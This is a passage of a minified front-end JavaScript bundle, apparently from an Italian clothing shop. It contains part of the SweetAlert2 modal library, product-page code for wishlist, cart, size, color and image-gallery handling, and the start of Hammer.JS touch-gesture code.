address")},url:function(e,t){return/^https?:\/\/(www\.)?[-a-zA-Z0-9@:%._+~#=]{2,256}\.[a-z]{2,63}\b([-a-zA-Z0-9@:%_+.~#?&/=]*)$/.test(e)?Promise.resolve():Promise.resolve(t||"Invalid URL")}};function Ue(e,t){e.removeEventListener(le,Ue),t.style.overflowY="auto"}function Ge(e,t){e.closePopup({value:t})}function Ve(e,t,n){for(var i=Y(e.focusCancel),o=0;o<i.length;o++)return(t+=n)===i.length?t=0:-1===t&&(t=i.length-1),i[t].focus();M().focus()}var Xe,Ye=function(e,t){le&&I(t)?(e.style.overflowY="hidden",t.addEventListener(le,Ue.bind(null,t,e))):e.style.overflowY="auto"},Ke=function(e,t){!function(){if(/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream&&!h(document.body,w.iosfix)){var e=document.body.scrollTop;document.body.style.top=-1*e+"px",te(document.body,w.iosfix),(n=D()).ontouchstart=function(e){t=e.target===n||!function(e){return!!(e.scrollHeight>e.clientHeight)}(n)&&"INPUT"!==e.target.tagName},n.ontouchmove=function(e){t&&(e.preventDefault(),e.stopPropagation())}}var t,n}(),"undefined"!=typeof window&&Pe()&&(Le(),window.addEventListener("resize",Le)),u(document.body.children).forEach(function(e){e===D()||function(e,t){if("function"==typeof e.contains)return e.contains(t)}(e,D())||(e.hasAttribute("aria-hidden")&&e.setAttribute("data-previous-aria-hidden",e.getAttribute("aria-hidden")),e.setAttribute("aria-hidden","true"))}),t&&(null===C.previousBodyPadding&&document.body.scrollHeight>window.innerHeight&&(C.previousBodyPadding=parseInt(window.getComputedStyle(document.body).getPropertyValue("padding-right")),document.body.style.paddingRight=C.previousBodyPadding+function(){if("ontouchstart"in window||navigator.msMaxTouchPoints)return 0;var e=document.createElement("div");e.style.width="50px",e.style.height="50px",e.style.overflow="scroll",document.body.appendChild(e);var t=e.offsetWidth-e.clientWidth;return document.body.removeChild(e),t}()+"px")),setTimeout(function(){e.scrollTop=0})},Qe=function(e,t,n){n.animation&&(te(t,w.show),te(e,w.fade)),E(t),te([document.documentElement,document.body,e],w.shown),n.heightAuto&&n.backdrop&&!n.toast&&te([document.documentElement,document.body],w["height-auto"])},Je=function(t,n){function i(e){return et[n.input](o,tt(e),n)}var o=H();p(n.inputOptions)?(Ce(),n.inputOptions.then(function(e){t.hideLoading(),i(e)})):"object"===e(n.inputOptions)?i(n.inputOptions):"Unexpected type of inputOptions! Expected object, Map or Promise, got ".concat(e(n.inputOptions))},Ze=function(e,t){var n=e.getInput();A(n),t.inputValue.then(function(i){n.value="number"===t.input?parseFloat(i)||0:i+"",E(n),n.focus(),e.hideLoading()}).catch(function(t){n.value="",E(n),n.focus(),e.hideLoading()})},et={select:function(e,t,n){var i=ie(e,w.select);t.forEach(function(e){var t=e[0],o=e[1],r=document.createElement("option");r.value=t,r.innerHTML=o,n.inputValue.toString()===t.toString()&&(r.selected=!0),i.appendChild(r)}),i.focus()},radio:function(e,t,n){var i=ie(e,w.radio);t.forEach(function(e){var t=e[0],o=e[1],r=document.createElement("input"),a=document.createElement("label");r.type="radio",r.name=w.radio,r.value=t,n.inputValue.toString()===t.toString()&&(r.checked=!0);var s=document.createElement("span");s.innerHTML=o,s.className=w.label,a.appendChild(r),a.appendChild(s),i.appendChild(a)});var o=i.querySelectorAll("input");o.length&&o[0].focus()}},tt=function(e){var t=[];return"undefined"!=typeof Map&&e instanceof Map?e.forEach(function(e,n){t.push([n,e])}):Object.keys(e).forEach(function(n){t.push([n,e[n]])}),t},nt=function(e,t){var n=ot(e,t);t.inputValidator?(e.disableInput(),Promise.resolve().then(function(){return t.inputValidator(n,t.validationMessage)}).then(function(i){e.enableButtons(),e.enableInput(),i?e.showValidationMessage(i):it(e,t,n)})):e.getInput().checkValidity()?it(e,t,n):(e.enableButtons(),e.showValidationMessage(t.validationMessage))},it=function(e,t,n){t.showLoaderOnConfirm&&Ce(),t.preConfirm?(e.resetValidationMessage(),Promise.resolve().then(function(){return t.preConfirm(n,t.validationMessage)}).then(function(t){O($())||!1===t?e.hideLoading():Ge(e,void 0===t?n:t)})):Ge(e,n)},ot=function(e,t){var n=e.getInput();if(!n)return null;switch(t.input){case"checkbox":return rt(n);case"radio":return at(n);case"file":return st(n);default:return t.inputAutoTrim?n.value.trim():n.value}},rt=function(e){return e.checked?1:0},at=function(e){return e.checked?e.value:null},st=function(e){return e.files.length?e.files[0]:null},lt=["ArrowLeft","ArrowRight","ArrowUp","ArrowDown","Left","Right","Up","Down"],ct=["Escape","Esc"],ut=function(e,t,n,i){n.stopKeydownPropagation&&t.stopPropagation(),"Enter"===t.key?dt(e,t,n):"Tab"===t.key?pt(t,n):-1!==lt.indexOf(t.key)?ft():-1!==ct.indexOf(t.key)&&ht(t,n,i)},dt=function(e,t,n){if(!t.isComposing&&t.target&&e.getInput()&&t.target.outerHTML===e.getInput().outerHTML){if(-1!==["textarea","file"].indexOf(n.input))return;be(),t.preventDefault()}},pt=function(e,t){for(var n=e.target,i=Y(t.focusCancel),o=-1,r=0;r<i.length;r++)if(n===i[r]){o=r;break}e.shiftKey?Ve(t,o,-1):Ve(t,o,1),e.stopPropagation(),e.preventDefault()},ft=function(){var e=q(),t=W();document.activeElement===e&&O(t)?t.focus():document.activeElement===t&&O(e)&&e.focus()},ht=function(e,t,n){y(t.allowEscapeKey)&&(e.preventDefault(),n(b.esc))},mt=function(e,t,n){e.popup.onclick=function(){t.showConfirmButton||t.showCancelButton||t.showCloseButton||t.input||n(b.close)}},gt=!1,vt=function(e){e.popup.onmousedown=function(){e.container.onmouseup=function(t){e.container.onmouseup=void 0,t.target===e.container&&(gt=!0)}}},yt=function(e){e.container.onmousedown=function(){e.popup.onmouseup=function(t){e.popup.onmouseup=void 0,t.target!==e.popup&&!e.popup.contains(t.target)||(gt=!0)}}},bt=function(e,t,n){e.container.onclick=function(i){gt?gt=!1:i.target===e.container&&y(t.allowOutsideClick)&&n(b.backdrop)}},wt=function(){document.activeElement&&"function"==typeof document.activeElement.blur&&document.activeElement.blur()},_t=Object.freeze({hideLoading:De,disableLoading:De,getInput:function(e){var t=de.innerParams.get(e||this),n=de.domCache.get(e||this);return n?T(n.content,t.input):null},close:Fe,closePopup:Fe,closeModal:Fe,closeToast:Fe,enableButtons:function(){Re(this,["confirmButton","cancelButton"],!1)},disableButtons:function(){Re(this,["confirmButton","cancelButton"],!0)},enableConfirmButton:function(){d("Swal.enableConfirmButton()","Swal.getConfirmButton().removeAttribute('disabled')"),Re(this,["confirmButton"],!1)},disableConfirmButton:function(){d("Swal.disableConfirmButton()","Swal.getConfirmButton().setAttribute('disabled', '')"),Re(this,["confirmButton"],!0)},enableInput:function(){return $e(this.getInput(),!1)},disableInput:function(){return $e(this.getInput(),!0)},showValidationMessage:function(e){var t=de.domCache.get(this);t.validationMessage.innerHTML=e;var n=window.getComputedStyle(t.popup);t.validationMessage.style.marginLeft="-".concat(n.getPropertyValue("padding-left")),t.validationMessage.style.marginRight="-".concat(n.getPropertyValue("padding-right")),E(t.validationMessage);var i=this.getInput();i&&(i.setAttribute("aria-invalid",!0),i.setAttribute("aria-describedBy",w["validation-message"]),S(i),te(i,w.inputerror))},resetValidationMessage:function(){var e=de.domCache.get(this);e.validationMessage&&A(e.validationMessage);var t=this.getInput();t&&(t.removeAttribute("aria-invalid"),t.removeAttribute("aria-describedBy"),ne(t,w.inputerror))},getProgressSteps:function(){return d("Swal.getProgressSteps()","const swalInstance = Swal.fire({progressSteps: ['1', '2', '3']}); const progressSteps = swalInstance.params.progressSteps"),de.innerParams.get(this).progressSteps},setProgressSteps:function(e){d("Swal.setProgressSteps()","Swal.update()");var t=o({},de.innerParams.get(this),{progressSteps:e});ve(0,t),de.innerParams.set(this,t)},showProgressSteps:function(){E(de.domCache.get(this).progressSteps)},hideProgressSteps:function(){A(de.domCache.get(this).progressSteps)},_main:function(e){!function(e){for(var t in e)Te(o=t)||g('Unknown parameter "'.concat(o,'"')),e.toast&&(i=t,-1!==Oe.indexOf(i)&&g('The parameter "'.concat(i,'" is incompatible with toasts'))),Se(n=void 0)&&d(n,Se(n));var n,i,o}(e),M()&&ke.swalCloseEventFinishedCallback&&(ke.swalCloseEventFinishedCallback(),delete ke.swalCloseEventFinishedCallback),ke.deferDisposalTimer&&(clearTimeout(ke.deferDisposalTimer),delete ke.deferDisposalTimer);var t=o({},Ee,e);(function(e){var t;(t=e).inputValidator||Object.keys(We).forEach(function(e){t.input===e&&(t.inputValidator=We[e])}),e.showLoaderOnConfirm&&!e.preConfirm&&g("showLoaderOnConfirm is set to true, but preConfirm is not defined.\nshowLoaderOnConfirm should be used together with preConfirm, see usage example:\nhttps://sweetalert2.github.io/#ajax-request"),e.animation=y(e.animation),function(e){e.target&&("string"!=typeof e.target||document.querySelector(e.target))&&("string"==typeof e.target||e.target.appendChild)||(g('Target parameter is not valid, defaulting to "body"'),e.target="body")}(e),"string"==typeof e.title&&(e.title=e.title.split("\n").join("<br />")),ae(e)})(t),Object.freeze(t),ke.timeout&&(ke.timeout.stop(),delete ke.timeout),clearTimeout(ke.restoreFocusTimeout);var n=function(e){var t={popup:M(),container:D(),content:H(),actions:U(),confirmButton:q(),cancelButton:W(),closeButton:X(),validationMessage:$(),progressSteps:R()};return de.domCache.set(e,t),t}(this);return ye(this,t),de.innerParams.set(this,t),function(e,t,n){return new Promise(function(i){var o=function(t){e.closePopup({dismiss:t})};Me.swalPromiseResolve.set(e,i),function(e,t,n){t.timer&&(e.timeout=new qe(function(){n("timer"),delete e.timeout},t.timer))}(ke,n,o),t.confirmButton.onclick=function(){return i=n,(t=e).disableButtons(),void(i.input?nt(t,i):it(t,i,!0));var t,i},t.cancelButton.onclick=function(){return function(e,t){e.disableButtons(),t(b.cancel)}(e,o)},t.closeButton.onclick=function(){return o(b.close)},function(e,t,n){t.toast?mt(e,t,n):(vt(e),yt(e),bt(e,t,n))}(t,n,o),function(e,t,n,i){t.keydownTarget&&t.keydownHandlerAdded&&(t.keydownTarget.removeEventListener("keydown",t.keydownHandler,{capture:t.keydownListenerCapture}),t.keydownHandlerAdded=!1),n.toast||(t.keydownHandler=function(t){return ut(e,t,n,i)},t.keydownTarget=n.keydownListenerCapture?window:M(),t.keydownListenerCapture=n.keydownListenerCapture,t.keydownTarget.addEventListener("keydown",t.keydownHandler,{capture:t.keydownListenerCapture}),t.keydownHandlerAdded=!0)}(e,ke,n,o),n.toast&&(n.input||n.footer||n.showCloseButton)?te(document.body,w["toast-column"]):ne(document.body,w["toast-column"]),function(e,t){"select"===t.input||"radio"===t.input?Je(e,t):-1!==["text","email","number","tel","textarea"].indexOf(t.input)&&p(t.inputValue)&&Ze(e,t)}(e,n),function(e){var t=D(),n=M();"function"==typeof e.onBeforeOpen&&e.onBeforeOpen(n),Qe(t,n,e),Ye(t,n),K()&&Ke(t,e.scrollbarPadding),oe()||ke.previousActiveElement||(ke.previousActiveElement=document.activeElement),"function"==typeof e.onOpen&&setTimeout(function(){return e.onOpen(n)})}(n),function(e,t){if(!t.toast)y(t.allowEnterKey)?t.focusCancel&&O(e.cancelButton)?e.cancelButton.focus():t.focusConfirm&&O(e.confirmButton)?e.confirmButton.focus():Ve(t,-1,1):wt()}(t,n),t.container.scrollTop=0})}(this,n,t)},update:function(e){var t={};Object.keys(e).forEach(function(n){Tt.isUpdatableParameter(n)?t[n]=e[n]:g('Invalid parameter to update: "'.concat(n,'". Updatable params are listed here: https://github.com/sweetalert2/sweetalert2/blob/master/src/utils/params.js'))});var n=o({},de.innerParams.get(this),t);ye(this,n),de.innerParams.set(this,n),Object.defineProperties(this,{params:{value:o({},this.params,e),writable:!1,enumerable:!0}})}});function Ct(){if("undefined"!=typeof window){Xe=this;for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var i=Object.freeze(this.constructor.argsToParams(t));Object.defineProperties(this,{params:{value:i,writable:!1,enumerable:!0,configurable:!0}});var o=this._main(this.params);de.promise.set(this,o)}}Ct.prototype.then=function(e){return de.promise.get(this).then(e)},Ct.prototype.finally=function(e){return de.promise.get(this).finally(e)},o(Ct.prototype,_t),o(Ct,Ie),Object.keys(_t).forEach(function(e){Ct[e]=function(){var t;if(Xe)return(t=Xe)[e].apply(t,arguments)}}),Ct.DismissReason=b,Ct.version="8.17.1";var Tt=Ct;return Tt.default=Tt},e.exports=i(),void 0!==this&&this.Sweetalert2&&(this.swal=this.sweetAlert=this.Swal=this.SweetAlert=this.Sweetalert2)},function(e,t,n){"use strict";(function(e){var i=n(4),o=n.n(i);n(1);t.a={init:function(){o()(e("section.home-row-1 .two-column-row .col-image img"))},finalize:function(){}}}).call(t,n(0))},function(e,t,n){"use strict";(function(e){n(1);var i=n(2),o=n(4),r=n.n(o),a=n(19),s=n.n(a),l=n(3);t.a={init:function(){r()(e("main.wrap .main-row .color-selector img")),this._initRelatedProductsSlider(),this._initProductImagesSlider(),this._initProductImagesZoom(),this._initColorSelector(),this._initSizeScaleSelector(),this._initSizeSelector(),this._initAddToCart(),this._initSizeGuide(),this._initWishListToggle()},finalize:function(){e(document).ready(function(){setTimeout(function(){e(".current").click()},200)})},_initWishListToggle:function(){var t=this;e("#productActions #toggleWishlist").on("click",function(n){var o=e(n.currentTarget),r=o.hasClass("active")?"remove":"add",a=t._getSelectedSkew(),s=e("#productImage");if(a){var c=a.id,u=a.taglia,d=s.attr("src"),p=a.color;u&&e.ajax({type:"POST",url:window.NN_CONFIG.Basket.wish_list_url,data:"action="+r+"&product_code="+e("#productId").val()+"&skew="+c+"&size="+u+"&image="+d+"&color="+p,dataType:"json",success:function(t){t&&"0"===t.status&&"1"===t.not_logged?i.a.getSwalModal().fire({title:l.a.it.attention,text:l.a.it.wishMustLogin,showCancelButton:!0,confirmButtonText:l.a.it.goto_login,cancelButtonText:l.a.it.continue_shopping,preConfirm:function(){var t=e(".swal2-popup.swal2-show").find(".btn.swal2-confirm");return t.length&&i.a.setLoadingState(t),window.location.href=window.NN_CONFIG.Main.login_url+"?redirect-to="+encodeURIComponent(window.location.href),!1}}):t&&"1"===t.status&&o.toggleClass("active","")}})}else i.a.getSwalModal().fire({title:l.a.it.attention,text:l.a.it.selectsize,showCancelButton:!1,confirmButtonText:l.a.it.close})})},_initSizeGuide:function(){e("#productActions .size-guide").on("click",function(){i.a.getSwalModal().fire({title:l.a.it.size_guide_title,html:'<iframe style="border:none;" src="'+window.NN_CONFIG.Product.size_guide+'" width="100%" height="500"></iframe>',customClass:"size-guide-modal"})})},_initAddToCart:function(){var t=this,n=e("#addToCart");n.on("click",function(){if(n.data("disabled"))i.a.getSwalModal().fire({title:l.a.it.attention,text:l.a.it.selectsize});else if(!n.is("[disabled]")){i.a.setLoadingState(n);var o=t._getSelectedSkew();e("#h-skew").val(o.id.trim()),o&&i.a.addToCart(o.id,e("#productId").val(),e("#productName").val(),o.color,o.taglia,o.prezzo,function(t){t&&t.status&&(e(".count-item").text(t.products_no),t.products_no>0?e(".count-item").removeClass("hidden"):e(".count-item").addClass("hidden")),i.a.getSwalModal().fire({title:"0"==t.status?l.a.it.attention:l.a.it.added_to_cart,html:"0"==t.status?"<p>"+l.a.it.max_quantity_already_reached+"</p>":t.html,showCancelButton:!0,allowOutsideClick:!1,allowEscapeKey:!1,allowEnterKey:!1,customClass:"cart-modal",confirmButtonText:l.a.it.goto_cart,cancelButtonText:l.a.it.continue_shopping,onBeforeOpen:function(t){e(".size",t).text(e("#sizeSelector .current").text()),e(".descColor",t).text(e("#colorsItems .current").data("color-name"))},preConfirm:function(){var t=e(".swal2-popup.swal2-show").find(".btn.swal2-confirm");return t.length&&i.a.setLoadingState(t),window.location.href=window.NN_CONFIG.Basket.basket_url,!1}})},function(){i.a.setLoadingState(n,!1)})}})},_initSizeSelector:function(){var t=this;e("#sizeSelector").on("click",".size-item:not(.size-item-fake-1)",function(n){t._selectSize(e(n.currentTarget).data("size-id"))})},_getSelectedSkew:function(){var t=e("#colorsItems").children(".color-item.current").first(),n=e("#sizeSelector").children(".size-item.current").first();if(t.length&&n.length)for(var i in window.NN_CONFIG.Product.skews)if(window.NN_CONFIG.Product.skews.hasOwnProperty(i)){var o=window.NN_CONFIG.Product.skews[i];if(o.color===t.data("color")&&""+o.taglia==""+n.data("size-id"))return o}return null},_selectSize:function(t){var n=e("#sizeSelector"),i=e("#productPrice"),o=e("#addToCart");if(n.children(".current").removeClass("current"),i.children(".price.discounted").addClass("d-none").children().text(""),i.children(".price:not(.discounted)").html("&nbsp;"),t){n.children('[data-size-id="'+t+'"]').addClass("current");var r=e("#cartCurrency").val(),a=this._getSelectedSkew();a&&(a.prezzo&&e("#paypal-installment-amount").attr("data-pp-amount",a.prezzo),a.prezzoPieno&&parseFloat(a.prezzoPieno)?(i.children(".price.discounted").removeClass("d-none").children().text(r+""+a.prezzo),i.children(".price.priceFirst").removeClass("d-none").children().text(r+""+a.prezzoPieno)):(i.children(".price.discounted").addClass("d-none"),i.children(".price.priceFirst").removeClass("d-none").children().text(r+""+a.prezzo))),o.attr("aria-disabled","false").removeAttr("disabled").data("disabled",!1)}else o.attr("aria-disabled","true").attr("disabled","disabled").data("disabled",!0)},_initColorSelector:function(){var t,n=this,i=e("#colorsItems"),o=e("#colorDesc"),r=i.children(".color-item.current").first();r.length||(r=i.children(".color-item").first()),i.on("click",".color-item",function(i){e("#addToCart").data("disabled",!0),clearTimeout(t),n._selectColor(e(i.currentTarget),!1)}).on("mouseenter",".color-item",function(n){clearTimeout(t),o.text(e(n.currentTarget).data("color-name"))}).on("mouseleave",".color-item",function(){clearTimeout(t),t=setTimeout(function(){o.text(o.data("current-color"))},400)}),r.length&&setTimeout(function(){n._selectColor(r,!0)},100)},_selectColor:function(t,n){var o=this;if(t.length&&(n||!t.hasClass("current"))){var r=e("#colorsItems"),a=e("#productImageThumbs"),s=t.data("color");r.find(".color-item.current").removeClass("current"),t.addClass("current");var l="";if(window.NN_CONFIG.Product.skews){var c=e("#sizeSelector");c.css({"min-height":c.height()}).html("");var u=window.NN_CONFIG.Product.sizes[s];u&&u.forEach(function(t){var n=e('<div class="size-item size-item-fake-'+t.fake+'" data-size-id="'+t.sizeUs+'" data-size-eu="'+t.sizeUs+'" data-size-us="'+t.size+'" ></div>');"0"!==t.fake||l||(l=t.sizeUs),c.append(n)}),c.css({"min-height":""}),c.children().length?(e("#soonAvailable").addClass("d-none"),e("#productActions").removeClass("d-none")):(e("#soonAvailable").removeClass("d-none"),e("#productActions").addClass("d-none")),this._updateSizeScaleText()}var d=!1,p=e(".lower-price");for(var f in window.NN_CONFIG.Product.skews)if(window.NN_CONFIG.Product.skews[f].color==t.data("color")){d=window.NN_CONFIG.Product.skews[f];break}if(d){var h=e("#productPrice"),m=e("#cartCurrency").val(),g=!1;parseFloat(d.prezzoPieno)>0&&(g=!0),d.prezzo&&(g?(e("span.price.discounted").html("<s>"+m+d.prezzoPieno+"</s>").removeClass("d-none"),h.children(".price:not(.discounted)").text(m+""+d.prezzo),p.find("span").empty().html(m+""+d.lowest),p.removeClass("d-none")):(e("span.price.discounted").empty().addClass("d-none"),h.children(".price:not(.discounted)").text(m+""+d.prezzo),p.find("span").empty(),p.addClass("d-none")),e("#paypal-installment-amount").attr("data-pp-amount",d.prezzo))}if(!n){i.a.updateQueryStringParam("color",s);var v=t.data("color-name");e("#colorDesc").text(v).attr("data-current-color",v).data("current-color",v);var y=a.children().first().clone();a.css({opacity:"0","min-height":a.height()}),setTimeout(function(){a.html("");var e=window.NN_CONFIG.Product.foto[s],t=function(t){if(e.hasOwnProperty(t)&&!(parseInt(t,10)>=6)){var n=e[t],o=n.replace("220x200","1200x1200"),r=y.clone();r.removeClass("current").attr("data-target",o).data("target",o),r.children("img").first().removeClass().addClass("lazyload img-fluid").attr("data-src",n).data("src",n),a.append(r),0===parseInt(t,10)&&setTimeout(function(){var e=setInterval(function(){i.a.imageIsLoaded(r.children("img")[0])&&(a.css({opacity:"1","min-height":""}),clearInterval(e))},50)},100)}};for(var n in e)t(n);o._loadProductImage(a.find(".thumb-item").first())},300);try{var b=this._getSelectedSkew();e.ajax({type:"POST",url:window.NN_CONFIG.Basket.wish_list_url,data:"action=inList&product_code="+e("#productId").val()+"&color="+s+"&size="+b.taglia+"&skew="+b.id,dataType:"json",success:function(t){t&&t.status&&t.info?e("#productActions #toggleWishlist").addClass("active"):e("#productActions #toggleWishlist").removeClass("active")}})}catch(e){}}}},_initSizeScaleSelector:function(){var t=this,n=e("#sizesScale");n.on("click",".size-scale-item",function(i){n.children(".current").removeClass("current"),e(i.currentTarget).addClass("current"),t._updateSizeScaleText()})},_updateSizeScaleText:function(){var t=e("#sizeSelector"),n=e("#sizesScale").children(".current").data("scale");t.children().each(function(t,i){var o=e(i);o.text(o.data("size-"+n))})},_productImagesZoomMouseMove:function(t){if(t.currentTarget){var n=e(t.currentTarget);if(n.length){var i=t.currentTarget.getBoundingClientRect(),o=t.clientX-i.left,r=t.clientY-i.top,a=n.children(".inner"),s=a.children("#productImage"),l=o/n.outerWidth();l=Math.max(Math.min(l,1),0);var c=Math.round((1200-n.width())/2),u=2*c*l-c,d=r/n.outerHeight();d=Math.max(Math.min(d,1),0);var p=Math.round((1200-n.height())/2),f=2*p*d-p;s.css({left:50-100*u/a.width()+"%",top:50-100*f/a.height()+"%"})}}},_initProductImagesZoom:function(){var t,n=this,i=e("#productImageContainer"),o=i.children(".inner"),r=e("#productImage");o.on("ontouchstart mousedown",function(){clearTimeout(t)}),o.on({mouseenter:function(e){clearTimeout(t),t=setTimeout(function(){i.on("mousemove.product-images-zoom",n._productImagesZoomMouseMove.bind(n)).addClass("zoom"),n._productImagesZoomMouseMove(e),r.addClass("zoom")},50)}}),i.on("mouseleave",function(){i.off("mousemove.product-images-zoom").removeClass("zoom"),clearTimeout(t),r.removeClass("zoom").css({left:"",top:""})})},_initProductImagesSlider:function(){var t=this,n=e("#productImageContainer"),i=e("#productImageThumbs");i.on("click",".thumb-item",function(n){t._loadProductImage(e(n.currentTarget))});var o=function(){var e=i.find(".thumb-item.current").prev();return 0===e.length&&(e=i.find(".thumb-item").last()),e},r=function(){var e=i.find(".thumb-item.current").next();return 0===e.length&&(e=i.find(".thumb-item").first()),e};n.find("button").on("click",function(n){var i;(i=e(n.currentTarget).hasClass("prev")?o():r()).length&&t._loadProductImage(i)});var a=new s.a.Manager(n[0]);a.add(new s.a.Swipe({direction:s.a.DIRECTION_HORIZONTAL})),a.on("swipe",function(e){var n;switch(e.offsetDirection){case 4:n=o();break;case 2:n=r()}n&&n.length&&t._loadProductImage(n)})},_loadProductImage:function(t){var n=e("#productImage"),o=e("#productImageThumbs"),r=t.data("target");o.find(".thumb-item.current").removeClass("current"),t.addClass("current"),n.css("opacity","0").addClass("loading"),setTimeout(function(){n.attr("src",r).attr("data-src",r).data("src",r);var e=setInterval(function(){i.a.imageIsLoaded(n[0])&&(n.css("opacity","1").removeClass("loading"),clearInterval(e))},50)},300)},_initRelatedProductsSlider:function(){e("#relatedProductsSlider").slick({dots:!1,infinite:!1,speed:300,slidesToShow:4,slidesToScroll:2,accessibility:!1,prevArrow:'<button type="button" class="btn btn-outline-secondary prev rounded-arrow-button">           <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 13.4" width="16" height="14">             <polygon points="6.7 13.4 8.1 12 3.8 7.7 16 7.7 16 5.7 3.8 5.7 8.1 1.4 6.7 0 0 6.7 6.7 13.4" fill="#231f20"/>           </svg>         </button>',nextArrow:'<button class="btn btn-outline-secondary next rounded-arrow-button">           <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 13.4" width="16" height="14">             <polygon points="9.3 0 7.9 1.4 12.2 5.7 0 5.7 0 7.7 12.2 7.7 7.9 12 9.3 13.4 16 6.7 9.3 0" fill="#231f20"/>           </svg>         </button>',responsive:[{breakpoint:992,settings:{slidesToShow:3,slidesToScroll:2}},{breakpoint:768,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}]})}}}).call(t,n(0))},function(e,t,n){var i;
/*! Hammer.JS - v2.0.7 - 2016-04-22
 * http://hammerjs.github.io/
 *
 * Copyright (c) 2016 Jorik Tangelder;
 * Licensed under the MIT license */
/*! Hammer.JS - v2.0.7 - 2016-04-22
 * http://hammerjs.github.io/
 *
 * Copyright (c) 2016 Jorik Tangelder;
 * Licensed under the MIT license */
!function(o,r,a,s){"use strict";var l,c=["","webkit","Moz","MS","ms","o"],u=r.createElement("div"),d="function",p=Math.round,f=Math.abs,h=Date.now;function m(e,t,n){return setTimeout(C(e,n),t)}function g(e,t,n){return!!Array.isArray(e)&&(v(e,n[t],n),!0)}function v(e,t,n){var i;if(e)if(e.forEach)e.forEach(t,n);else if(e.length!==s)for(i=0;i<e.length;)t.call(n,e[i],i,e),i++;else for(i in e)e.hasOwnProperty(i)&&t.call(n,e[i],i,e)}function y(e,t,n){var i="DEPRECATED METHOD: "+t+"\n"+n+" AT \n";return function(){var t=new Error("get-stack-trace"),n=t&&t.stack?t.stack.replace(/^[^\(]+?[\n$]/gm,"").replace(/^\s+at\s+/gm,"").replace(/^Object.<anonymous>\s*\(/gm,"{anonymous}()@"):"Unknown Stack Trace",r=o.console&&(o.console.warn||o.console.log);return r&&r.call(o.console,i,n),e.apply(this,arguments)}}l="function"!=typeof Object.assign?function(e){if(e===s||null===e)throw new TypeError("Cannot convert undefined or null to object");for(var t=Object(e),n=1;n<arguments.length;n++){var i=arguments[n];if(i!==s&&null!==i)for(var o in i)i.hasOwnProperty(o)&&(t[o]=i[o])}return t}:Object.assign;var b=y(function(e,t,n){for(var i=Object.keys(t),o=0;o<i.length;)(!n||n&&e[i[o]]===s)&&(e[i[o]]=t[i[o]]),o++;return e},"extend","Use `assign`."),w=y(function(e,t){return b(e,t,!0)},"merge","Use `assign`.");function _(e,t,n){var i,o=t.prototype;(i=e.prototype=Object.create(o)).constructor=e,i._super=o,n&&l(i,n)}function C(e,t){return function(){return e.apply(t,arguments)}}function T(e,t){return typeof e==d?e.apply(t&&t[0]||s,t):e}function S(e,t){return e===s?t:e}function x(e,t,n){v(N(t),function(t){e.addEventListener(t,n,!1)})}function k(e,t,n){v(N(t),function(t){e.removeEventListener(t,n,!1)})}function E(e,t){for(;e;){if(e==t)return!0;e=e.parentNode}return!1}function A(e,t){return e.indexOf(t)>-1}function N(e){return e.trim().split(/\s+/g)}function O(e,t,n){if(e.indexOf&&!n)return e.indexOf(t);for(var i=0;i<e.length;){if(n&&e[i][n]==t||!n&&e[i]===t)return i;i++}return-1}function I(e){return Array.prototype.slice.call(e,0)}function D(e,t,n){for(var i=[],o=[],r=0;r<e.length;){var a=t?e[r][t]:e[r];O(o,a)<0&&i.push(e[r]),o[r]=a,r++}return n&&(i=t?i.sort(function(e,n){return e[t]>n[t]}):i.sort()),i}function P(e,t){for(var n,i,o=t[0].toUpperCase()+t.slice(1),r=0;r<c.length;){if((i=(n=c[r])?n+o:t)in e)return i;r++}return s}var L=1;function M(e){var t=e.ownerDocument||e;return t.defaultView||t.parentWindow||o}var j="ontouchstart"in o,F=P(o,"PointerEvent")!==s,z=j&&/mobile|tablet|ip(ad|hone|od)|android/i.test(navigator.userAgent),H=25,B=1,R=2,$=4,q=8,W=1,U=2,G=4,V=8,X=16,Y=U|G,K=V|X,Q=Y|K,J=["x","y"],Z=["clientX","clientY"];function ee(e,t){var n=this;this.manager=e,this.callback=t,this.element=e.element,this.target=e.options.inputTarget,this.domHandler=function(t){T(e.options.enable,[e])&&n.handler(t)},this.init()}function te(e,t,n){var i=n.pointers.length,o=n.changedPointers.length,r=t&B&&i-o==0,a=t&($|q)&&i-o==0;n.isFirst=!!r,n.isFinal=!!a,r&&(e.session={}),n.eventType=t,function(e,t){var n=e.session,i=t.pointers,o=i.length;n.firstInput||(n.firstInput=ne(t));o>1&&!n.firstMultiple?n.firstMultiple=ne(t):1===o&&(n.firstMultiple=!1);var r=n.firstInput,a=n.firstMultiple,l=a?a.center:r.center,c=t.center=ie(i);t.timeStamp=h(),t.deltaTime=t.timeStamp-r.timeStamp,t.angle=se(l,c),t.distance=ae(l,c),function(e,t){var n=t.center,i=e.offsetDelta||{},o=e.prevDelta||{},r=e.prevInput||{};t.eventType!==B&&r.eventType!==$||(o=e.prevDelta={x:r.deltaX||0,y:r.deltaY||0},i=e.offsetDelta={x:n.x,y:n.y});t.deltaX=o.x+(n.x-i.x),t.deltaY=o.y+(n.y-i.y)}(n,t),t.offsetDirection=re(t.deltaX,t.deltaY);var u=oe(t.deltaTime,t.deltaX,t.deltaY);t.overallVelocityX=u.x,t.overallVelocityY=u.y,t.overallVelocity=f(u.x)>f(u.y)?u.x:u.y,t.scale=a?(d=a.pointers,p=i,ae(p[0],p[1],Z)/ae(d[0],d[1],Z)):1,t.rotation=a?function(e,t){return se(t[1],t[0],Z)+se(e[1],e[0],Z)}(a.pointers,i):0,t.maxPointers=n.prevInput?t.pointers.length>n.prevInput.maxPointers?t.pointers.length:n.prevInput.maxPointers:t.pointers.length,function(e,t){var n,i,o,r,a=e.lastInterval||t,l=t.timeStamp-a.timeStamp;if(t.eventType!=q&&(l>H||a.velocity===s)){var c=t.deltaX-a.deltaX,u=t.deltaY-a.deltaY,d=oe(l,c,u);i=d.x,o=d.y,n=f(d.x)>f(d.y)?d.x:d.y,r=re(c,u),e.lastInterval=t}else n=a.velocity,i=a.velocityX,o=a.velocityY,r=a.direction;t.velocity=n,t.velocityX=i,t.velocityY=o,t.direction=r}(n,t);var d,p;var m=e.element;E(t.srcEvent.target,m)&&(m=t.srcEvent.target);t.target=m}(e,n),e.emit("hammer.input",n),e.recognize(n),e.session.prevInput=n}function ne(e){for(var 